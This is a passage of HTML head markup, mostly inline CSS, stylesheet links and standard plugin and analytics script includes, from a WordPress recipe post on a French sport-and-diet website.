.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://sport-et-regime.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"","url":"","comment":"","email":"","infopanel":null,"default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/sport-et-regime.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","_fetch":"4e2a4f47da","_info":"488fe7d569","infoback":"","infotext":"","template_insert":"","logged_in":"","refer":"https:\/\/sport-et-regime.com\/video-cookeo-boeuf-catalane\/","no_url_message":"Entrez votre URL et cliquez la case CommentLuv si vous souhaitez ajouter votre dernier article de blog","no_http_message":"Merci d'utiliser http:\/\/ au d\u00e9but de votre url","no_url_logged_in_message":"Vous devez visitez votre profil sur le tableau de bord et mettre \u00e0 jour les d\u00e9tails avec l'URL de votre site","no_info_message":"Aucune information disponible ou alors il y a eu une erreur"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/posts/17583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=17583' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fvideo-cookeo-boeuf-catalane%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fvideo-cookeo-boeuf-catalane%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
			<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: #fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, 